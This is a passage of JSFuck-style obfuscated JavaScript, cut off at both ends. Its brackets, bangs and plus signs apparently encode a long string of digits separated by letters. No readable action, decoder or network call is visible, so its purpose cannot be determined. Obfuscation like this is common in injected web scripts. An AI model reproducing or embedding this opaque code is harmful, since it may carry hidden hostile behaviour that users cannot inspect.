[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+